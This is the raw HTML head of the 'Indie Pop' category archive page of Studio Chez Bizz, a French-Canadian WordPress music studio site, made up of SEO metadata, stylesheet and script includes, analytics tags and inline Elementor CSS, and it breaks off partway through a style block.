

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studiochezbizz.com/category/indie-pop/
body_size: 21494
content:
<!DOCTYPE html>
<html lang="fr-CA" class="no-js
									 scheme_default										">
<head><style>img.lazy{min-height:1px}</style><link href="https://studiochezbizz.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<meta content="ie=edge" http-equiv="x-ua-compatible">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://studiochezbizz.com/xmlrpc.php">
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Indie Pop Archives - Studio Chez Bizz</title>
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indie Pop Archives - Studio Chez Bizz" />
	<meta property="og:url" content="https://studiochezbizz.com/category/indie-pop/" />
	<meta property="og:site_name" content="Studio Chez Bizz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://studiochezbizz.com/category/indie-pop/","url":"https://studiochezbizz.com/category/indie-pop/","name":"Indie Pop Archives - Studio Chez Bizz","isPartOf":{"@id":"https://studiochezbizz.com/#website"},"primaryImageOfPage":{"@id":"https://studiochezbizz.com/category/indie-pop/#primaryimage"},"image":{"@id":"https://studiochezbizz.com/category/indie-pop/#primaryimage"},"thumbnailUrl":"https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-scaled.jpg","breadcrumb":{"@id":"https://studiochezbizz.com/category/indie-pop/#breadcrumb"},"inLanguage":"fr-CA"},{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://studiochezbizz.com/category/indie-pop/#primaryimage","url":"https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-scaled.jpg","contentUrl":"https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://studiochezbizz.com/category/indie-pop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://studiochezbizz.com/"},{"@type":"ListItem","position":2,"name":"Indie Pop"}]},{"@type":"WebSite","@id":"https://studiochezbizz.com/#website","url":"https://studiochezbizz.com/","name":"Studio Chez Bizz","description":"","publisher":{"@id":"https://studiochezbizz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://studiochezbizz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-CA"},{"@type":"Organization","@id":"https://studiochezbizz.com/#organization","name":"Studio Chez Bizz","url":"https://studiochezbizz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://studiochezbizz.com/#/schema/logo/image/","url":"https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1.png","contentUrl":"https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1.png","width":2779,"height":2779,"caption":"Studio Chez Bizz"},"image":{"@id":"https://studiochezbizz.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Studio-Chez-Bizz-102763048073891/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//modestknollpartners.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Studio Chez Bizz &raquo; Flux" href="https://studiochezbizz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Chez Bizz &raquo; Flux de la catégorie Indie Pop" href="https://studiochezbizz.com/category/indie-pop/feed/" />
<meta property="og:site_name" content="Studio Chez Bizz" />
			<meta property="og:description" content="" />
			<meta property="og:type" content="website" />				<meta property="og:image" content="//studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1.png" />
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='embedpress-css-css' href='https://studiochezbizz.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767640636' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='embedpress-blocks-style-css' href='https://studiochezbizz.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767640636' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://studiochezbizz.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767640636' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://studiochezbizz.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://studiochezbizz.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1757417271' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://studiochezbizz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ditty-news-ticker-font-css' href='https://studiochezbizz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.59' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ditty-news-ticker-css' href='https://studiochezbizz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.59' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ditty-displays-css' href='https://studiochezbizz.com/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.59' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ditty-fontawesome-css' href='https://studiochezbizz.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://studiochezbizz.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://studiochezbizz.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://studiochezbizz.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://studiochezbizz.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://studiochezbizz.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://studiochezbizz.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://studiochezbizz.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-3567-css' href='https://studiochezbizz.com/wp-content/uploads/elementor/css/post-3567.css?ver=1769455033' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://studiochezbizz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://studiochezbizz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://studiochezbizz.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://studiochezbizz.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='eael-general-css' href='https://studiochezbizz.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rareradio-font-Syne-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/css/font-face/Syne/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rareradio-main-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rareradio-add-styles-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/plugins/the-events-calendar/the-events-calendar.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rareradio-add-styles2-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/plugins/the-events-calendar/the-events-calendar-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://studiochezbizz.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://studiochezbizz.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rareradio-plugins-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rareradio-custom-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rareradio-color-default-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/css/__colors-default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rareradio-color-dark-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/css/__colors-dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://studiochezbizz.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rareradio-responsive-css' href='https://studiochezbizz.com/wp-content/themes/rareradio/css/__responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://studiochezbizz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://studiochezbizz.com/wp-json/wp/v2/categories/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studiochezbizz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF4H3V678P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-BF4H3V678P');
		</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF4H3V678P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF4H3V678P');
</script>
			<style type="text/css">
			<!--
				#page_preloader {
					background-color: #000000 !important;background-image: url(https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-300x300.png);				}
			-->
			</style>
			<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://studiochezbizz.com/wp-content/uploads/2020/05/cropped-studio-chez-bizz-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://studiochezbizz.com/wp-content/uploads/2020/05/cropped-studio-chez-bizz-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://studiochezbizz.com/wp-content/uploads/2020/05/cropped-studio-chez-bizz-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://studiochezbizz.com/wp-content/uploads/2020/05/cropped-studio-chez-bizz-logo-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" id="trx_addons-inline-styles-inline-css">.sc_layouts_title_title{font-size:0.2em}</style>
<style>.elementor-2364 .elementor-element.elementor-element-71ceb6b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2364 .elementor-element.elementor-element-71ceb6b:not(.elementor-motion-effects-element-type-background), .elementor-2364 .elementor-element.elementor-element-71ceb6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2364 .elementor-element.elementor-element-71ceb6b > .elementor-container{min-height:0px;}.elementor-2364 .elementor-element.elementor-element-71ceb6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-2364 .elementor-element.elementor-element-71ceb6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2364 .elementor-element.elementor-element-201fa54 img{width:42%;}.elementor-2364 .elementor-element.elementor-element-9b63db7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#2f2f33;}.elementor-2364 .elementor-element.elementor-element-036fc14 img{width:70%;}.elementor-2364 .elementor-element.elementor-element-f66e92e{text-align:center;}.elementor-2364 .elementor-element.elementor-element-a0611eb > .elementor-widget-container{padding:-3px -3px -3px -3px;}.elementor-2364 .elementor-element.elementor-element-a0611eb img{width:72%;}.elementor-2364 .elementor-element.elementor-element-d4ab24d{text-align:center;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2364 .elementor-element.elementor-element-885351c .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-2364 .elementor-element.elementor-element-885351c .elementor-element-populated a{color:#6E81D8;}@media(max-width:1024px){.elementor-2364 .elementor-element.elementor-element-9b63db7 > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated.elementor-column-wrap{padding:21px 0px 21px 0px;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated.elementor-widget-wrap{padding:21px 0px 21px 0px;}}@media(min-width:768px){.elementor-2364 .elementor-element.elementor-element-9547e3f{width:100%;}.elementor-2364 .elementor-element.elementor-element-958d962{width:23.043%;}.elementor-2364 .elementor-element.elementor-element-9b63db7{width:12.927%;}.elementor-2364 .elementor-element.elementor-element-4d7dfe3{width:13.662%;}.elementor-2364 .elementor-element.elementor-element-55e76fe{width:11.978%;}.elementor-2364 .elementor-element.elementor-element-885351c{width:38.39%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2364 .elementor-element.elementor-element-958d962{width:15%;}.elementor-2364 .elementor-element.elementor-element-9b63db7{width:70%;}.elementor-2364 .elementor-element.elementor-element-885351c{width:15%;}}@media(max-width:767px){.elementor-2364 .elementor-element.elementor-element-9b63db7{width:82%;}.elementor-2364 .elementor-element.elementor-element-9b63db7 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-885351c{width:18%;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-885351c > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-82d4b00 > .elementor-widget-container{padding:0px 0px 0px 0px;}}</style>
<style>.elementor-1151 .elementor-element.elementor-element-e64d6b0:not(.elementor-motion-effects-element-type-background), .elementor-1151 .elementor-element.elementor-element-e64d6b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1151 .elementor-element.elementor-element-e64d6b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1151 .elementor-element.elementor-element-e64d6b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1151 .elementor-element.elementor-element-b858524{--spacer-size:45px;}.elementor-1151 .elementor-element.elementor-element-f34695c > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-a2a0b11{--spacer-size:1px;}.elementor-1151 .elementor-element.elementor-element-8549fd8{--spacer-size:45px;}.elementor-1151 .elementor-element.elementor-element-58f5826 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-33464d8 > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-23b425d{--spacer-size:52px;}.elementor-1151 .elementor-element.elementor-element-99bfa36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1151 .elementor-element.elementor-element-99bfa36:not(.elementor-motion-effects-element-type-background), .elementor-1151 .elementor-element.elementor-element-99bfa36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1151 .elementor-element.elementor-element-99bfa36{border-style:solid;border-width:1px 0px 0px 0px;border-color:#2f2f33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1151 .elementor-element.elementor-element-99bfa36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1151 .elementor-element.elementor-element-06b2792 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-1151 .elementor-element.elementor-element-06b2792{color:#FFFFFF;}.elementor-1151 .elementor-element.elementor-element-fade0b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1151 .elementor-element.elementor-element-fade0b7:not(.elementor-motion-effects-element-type-background), .elementor-1151 .elementor-element.elementor-element-fade0b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1151 .elementor-element.elementor-element-fade0b7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#2f2f33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1151 .elementor-element.elementor-element-fade0b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1151 .elementor-element.elementor-element-da01713 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-1151 .elementor-element.elementor-element-da01713{color:#FFFFFF;}@media(max-width:1024px){.elementor-1151 .elementor-element.elementor-element-b858524{--spacer-size:74px;}.elementor-1151 .elementor-element.elementor-element-f34695c > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-8549fd8{--spacer-size:77px;}.elementor-1151 .elementor-element.elementor-element-23b425d{--spacer-size:41px;}}@media(max-width:767px){.elementor-1151 .elementor-element.elementor-element-b858524{--spacer-size:45px;}.elementor-1151 .elementor-element.elementor-element-f34695c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-8549fd8{--spacer-size:10px;}.elementor-1151 .elementor-element.elementor-element-58f5826 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-23b425d{--spacer-size:33px;}.elementor-1151 .elementor-element.elementor-element-06b2792 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-1151 .elementor-element.elementor-element-c893da3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1151 .elementor-element.elementor-element-da01713 > .elementor-widget-container{margin:0px 0px 10px 0px;}}@media(min-width:768px){.elementor-1151 .elementor-element.elementor-element-7dbeb77{width:47.857%;}.elementor-1151 .elementor-element.elementor-element-4aaea2b{width:52.143%;}.elementor-1151 .elementor-element.elementor-element-0f24822{width:59.365%;}.elementor-1151 .elementor-element.elementor-element-24394e5{width:40.597%;}.elementor-1151 .elementor-element.elementor-element-b834116{width:50%;}.elementor-1151 .elementor-element.elementor-element-091c1ad{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1151 .elementor-element.elementor-element-4d03689{width:100%;}}</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46617643-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46617643-10');
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #E5E8EB;--wp--preset--color--text-dark: #000000;--wp--preset--color--text-light: #B3B6B8;--wp--preset--color--text-link: #624BFF;--wp--preset--color--text-hover: #000000;--wp--preset--color--text-link-2: #624BFF;--wp--preset--color--text-hover-2: #51b352;--wp--preset--color--text-link-3: #DE2607;--wp--preset--color--text-hover-3: #adadad;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 